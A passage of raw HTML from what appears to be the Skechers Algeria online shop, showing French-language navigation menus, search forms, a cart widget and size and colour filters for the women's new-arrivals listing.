Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Femme</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Enfant</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div></div></div></li><li><a href="/collections/homme/football" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" > Football </a></li><li><a href="/promotions" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]"> Promotions </a></li></ul></nav></diV><diV class="flex items-center justify-end flex-1 space-x-3 pe-4 md:flex-none"><form action="https://skechers.com.dz/recherche" method="GET"><div class="relative hidden p-0 bg-white border-b border-gray-1 md:inline-block"><input name="q" value="" placeholder="Que cherchez-vous ?" class="w-64 py-1 pl-2 border-gray-300 border-none rounded-md shadow-none focus:border-indigo-300 focus:ring focus:ring-indigo-200 focus:ring-opacity-50"><button><svg class="absolute w-5 h-5 bg-transparent right-2 top-2" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div></form><div x-data="{open: false}" class="md:hidden"><div class="flex"><button class="md:hidden" @click="open = true"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div><div class="absolute left-0 right-0 z-20 p-4 bg-white border border-gray-200 shadow-md md:left-auto top-full md:max-w-m" x-show="open" @click.away="open = false" x-transition:enter.duration.200ms="" x-transition:leave.duration.200ms="" style="display: none;"><form action="https://skechers.com.dz/recherche" method="GET"><div class="relative p-0 bg-white border-b border-gray-1"><input name="q" value="" placeholder="Que cherchez-vous ?" class="w-full py-1 pl-2 border-gray-300 border-none rounded-md shadow-none focus:border-indigo-300 focus:ring focus:ring-indigo-200 focus:ring-opacity-50"><button type="submit" class="absolute right-2 top-2"><svg class="w-5 h-5 bg-transparent" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button></div></form></div></div><a href="https://skechers.com.dz/boutiques" class="md:hidden"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"></path><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z"></path></svg></a><div wire:id="VCoNSJch0g5hlQE2bP5q" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;VCoNSJch0g5hlQE2bP5q&quot;,&quot;name&quot;:&quot;shop.cart-header&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;nouveautes\/femme&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;added_to_cart&quot;,&quot;cart_updated&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;1a756915&quot;,&quot;data&quot;:{&quot;isEmpty&quot;:true,&quot;open&quot;:false},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;38b11bd868d6d020b3da0992c9820f6c382443029c7da6e770053eb543c39f0c&quot;}}" class="" x-data="{open: window.Livewire.find('VCoNSJch0g5hlQE2bP5q').entangle('open')}"><div class="flex"><a href="https://skechers.com.dz/panier" class="relative"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"></path></svg><div class="absolute flex items-center justify-center w-6 h-6 text-xs text-white rounded-full bg-[#0063BA] -top-1 left-4"> 0 </div></a><div class="w-3">&nbsp;</div></div></div><div x-data="{open: false}"><div class="flex"><button class="md:hidden" @click="open = true"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg></button></div><div class="absolute left-0 right-0 z-20 bg-white border border-gray-200 shadow-md p-4bg-white top-full" x-show="open" @click.away="open = false" x-transition:enter.duration.200ms="" x-transition:leave.duration.200ms="" style="display: none;"><nav class=""><ul class="flex flex-col pb-6 space-y-3 font-bold uppercase shadow-xl"><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>homme</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/homme" class="text-[16px]">Tous les produits pour homme</a></div><div><a href="/nouveautes/homme">Nouveautés</a></div><div><a href="/exclusivites/homme">Exclusivités</a></div><div><a href="/promotions/homme" class="text-[#900]">Promos Homme</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/homme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-1"><a href="/homme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/homme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/homme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/homme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/homme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/homme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/homme/chaussures/bottes" class="block leading-7 hover:underline">Bottes</a><a href="/homme/chaussures/chaussures-de-securite" class="block leading-7 hover:underline">Chaussures de Sécurité</a><a href="/homme/chaussures/souliers-de-football" class="block leading-7 hover:underline"> Souliers de Football</a><a href="/homme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/homme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/homme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-1"><a href="/homme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/homme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/homme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/homme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/homme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/homme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/homme/football" class="flex flex-col flex-1"><img src="https://skechers.com.dz/storage/90242/g5nlhtHJMjS9I16uokiDfJp3B0rvQu-metac2VjdGlvbi1mb290YmFsbC5qcGc=-.jpg" alt="Football" class="w-full"><div><div class="font-bold">Football</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>femme</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/femme" class="text-[16px]">Tous les produits pour femme</a></div><div><a href="/nouveautes/femme">Nouveautés</a></div><div><a href="/exclusivites/femme">Exclusivités</a></div><div><a href="/promotions/femme" class="text-[#900]">Promos Femme</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/femme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-1"><a href="/femme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/femme/chaussures/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/femme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/femme/chaussures/bottes" class="block leading-7 hover:underline"> Bottes</a><a href="/femme/chaussures/chaussons" class="block leading-7 hover:underline"> Chaussons</a><a href="/femme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/femme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/femme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/femme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/femme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/femme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/femme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-1"><a href="/femme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/femme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/femme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/femme/accessoires/sacs-a-main" class="block leading-7 hover:underline">Sacs à main</a><a href="/femme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/femme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/femme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/femme/outdoor" class="flex flex-col flex-1"><img src="https://skechers.com.dz/storage/90243/GxHFQvXWB0Mhv0b0lMOaKHenmFnOhp-metac2VjdGlvbi1mZW1tZS5qcGc=-.jpg" alt="Outdoor" class="w-full"><div><div class="font-bold">Outdoor</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>enfant</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-b border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/enfant" class="text-[16px]">Tous les produits pour enfant</a></div><div><a href="/nouveautes/enfant">Nouveautés</a></div><div><a href="/exclusivites/enfant">Exclusivités</a></div><div><a href="/promotions/enfant" class="text-[#900]">Promos Enfant</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/garcons" class="mb-3 font-bold">Garçons</a><div class="space-y-1"><a href="/enfant/garcons/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/garcons/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/enfant/garcons/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/enfant/garcons/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/garcons/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Filles</a><div class="space-y-1"><a href="/enfant/filles/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/enfant/filles/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/filles/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/filles/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a><a href="/enfant/filles/sandales" class="block leading-7 hover:underline">Sandales</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div></div></li><li x-data="{submenu: false}"><button type="button" @click.prevent="submenu = !submenu" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "><span>Collections</span><svg class="w-6 h-6 md:hidden" :class="submenu ? 'w-6 h-6 md:hidden rotate-180 transition ease-in-out' : 'w-6 h-6 md:hidden'" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div class="left-0 right-0 z-50 w-full mt-3 text-base font-normal normal-case bg-white border-t border-gray-5 min-h-[400px]" x-cloak x-show="submenu"><div class="bg-[#F8F8F8] p-6 pt-3 border-r border-gray-5 flex flex-col space-y-3 font-bold"><div><a href="/" class="text-[16px]">Tous les produits</a></div><div><a href="/nouveautes">Nouveautés</a></div><div><a href="/exclusivites">Exclusivités</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Homme</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Femme</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex flex-col px-6 pt-6"><a href="/enfant/filles" class="mb-3 font-bold">Enfant</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div></div></div></li><li><a href="/collections/homme/football" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase" > Football </a></li><li><a href="/promotions" class="p-4 flex w-full justify-between pb-1 text-[16px] font-bold uppercase "> Promotions </a></li></ul></nav></div></div></diV></div><div class="flex items-center justify-center flex-1 py-3 text-xs font-semibold bg-[#F8F8F8] text-center"><div class="relative md:max-w-2xl" id="splide-menu"><div class="splide__track"><ul class="splide__list"><div class="splide__slide"><h2><em>Découvrez notre nouvelle collection</em> 🆕 ! <a href="https://skechers.com.dz/nouveautes?load=20"><strong>Disponible ICI</strong></a></h2></div></ul></div></div></div></header><div class="container relative max-w-full mx-auto bg-white text-font"><div :class="menu ? 'absolute left-0 w-full h-full z-40 bg-black opacity-60 transition ease' : ''"></div><div class="min-h-[300px]"><div wire:id="P2U3HOTrs1cHpjBULNJM" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;P2U3HOTrs1cHpjBULNJM&quot;,&quot;name&quot;:&quot;shop.products-listing&quot;,&quot;locale&quot;:&quot;fr&quot;,&quot;path&quot;:&quot;nouveautes\/femme&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;emits&quot;:[{&quot;event&quot;:&quot;next-page&quot;,&quot;params&quot;:[]}],&quot;listeners&quot;:[],&quot;path&quot;:&quot;https:\/\/skechers.com.dz\/nouveautes\/femme?load=20&quot;},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;c1f93abf&quot;,&quot;data&quot;:{&quot;perPage&quot;:20,&quot;load&quot;:20,&quot;order&quot;:&quot;newest&quot;,&quot;category&quot;:[],&quot;parents&quot;:[],&quot;collection&quot;:null,&quot;gender&quot;:[],&quot;sizes&quot;:[],&quot;colors&quot;:[],&quot;filters&quot;:[],&quot;filtersValues&quot;:null,&quot;collections&quot;:[],&quot;q&quot;:null,&quot;promotion&quot;:false,&quot;page&quot;:1,&quot;paginators&quot;:{&quot;page&quot;:1}},&quot;dataMeta&quot;:{&quot;models&quot;:{&quot;category&quot;:{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;id&quot;:42,&quot;relations&quot;:[&quot;children&quot;,&quot;ancestors&quot;,&quot;descendantsAndSelf&quot;],&quot;connection&quot;:&quot;mysql&quot;},&quot;gender&quot;:{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;id&quot;:11,&quot;relations&quot;:[],&quot;connection&quot;:&quot;mysql&quot;}},&quot;modelCollections&quot;:{&quot;parents&quot;:{&quot;class&quot;:null,&quot;id&quot;:[],&quot;relations&quot;:[],&quot;connection&quot;:null}}},&quot;checksum&quot;:&quot;bec6589de7c7c3269b987539c4e2763d39102b5568fc6bef1288e3998b2906ca&quot;}}"><div class="flex mx-auto mt-4 md:space-x-4 max-w-screen-2xl" x-data="{open: false, mobile: window.innerWidth < 768}"><div class="fixed inset-0 z-40 flex-col flex-shrink-0 w-full min-h-screen p-4 overflow-auto transition-all bg-white md:z-auto md:overflow-hidden md:relative md:flex md:w-80" x-show="mobile ? open : true" x-cloak x-transition:enter="transition ease-out duration-300" x-transition:enter-start="opacity-0 scale-90" x-transition:enter-end="opacity-100 scale-100" x-transition:leave="transition ease-in duration-300" x-transition:leave-start="opacity-100 scale-100" x-transition:leave-end="opacity-0 scale-90" ><div class="flex justify-between mb-3 md:hidden"><div>Filtre</div><button type="button" @click="open=false"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg></button></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Catégorie</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2 font-normal"><a href="/nouveautes" type="button" class="text-base leading-8 font-bold " >Nouveautés</a><div class="flex flex-col items-start ml-3 space-y-2 leading-8"></div></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Taille</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="grid grid-cols-4 gap-3 pt-4 md:grid-cols-5"><button type="button" wire:click="addSize('35')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">35</button><button type="button" wire:click="addSize('35,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">35,5</button><button type="button" wire:click="addSize('36')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">36</button><button type="button" wire:click="addSize('36,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">36,5</button><button type="button" wire:click="addSize('37')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">37</button><button type="button" wire:click="addSize('37,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">37,5</button><button type="button" wire:click="addSize('38')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">38</button><button type="button" wire:click="addSize('38,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">38,5</button><button type="button" wire:click="addSize('39')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">39</button><button type="button" wire:click="addSize('39,5')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">39,5</button><button type="button" wire:click="addSize('40')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">40</button><button type="button" wire:click="addSize('41')" class="flex items-center justify-center h-10 text-sm font-bold border border-gray-200 hover:border-[#0063BA] hover:border-2">41</button></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Couleur</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="grid grid-cols-7 gap-1 pt-4"><button wire:click="addColor('#000000')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #000000" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#808080')" type="button" class="block w-10 h-10 p-0.5 